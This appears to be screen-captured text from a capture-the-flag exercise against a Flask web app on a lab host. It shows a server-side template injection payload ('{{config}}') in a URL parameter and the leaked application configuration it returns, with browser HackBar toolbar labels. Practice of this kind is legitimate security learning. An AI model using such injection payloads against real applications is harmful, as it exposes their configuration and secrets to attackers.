 3b753039-4d69-4dfc-882c-05395ff15964.node1.hackingfor.fun/secret_route_you_do_not_know?guess=?guess={{config
?guess=<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': No
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'TRAP_BAD_REQUEST_ERRORS': N
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYP
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}> error!!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Cont
Load URL http://3b753039-4d69-4dfc-882c-05395ff15964.node1.hackingfor.fun/secret_route_you_do_not_know?guess=?guess={{config}}
Split URL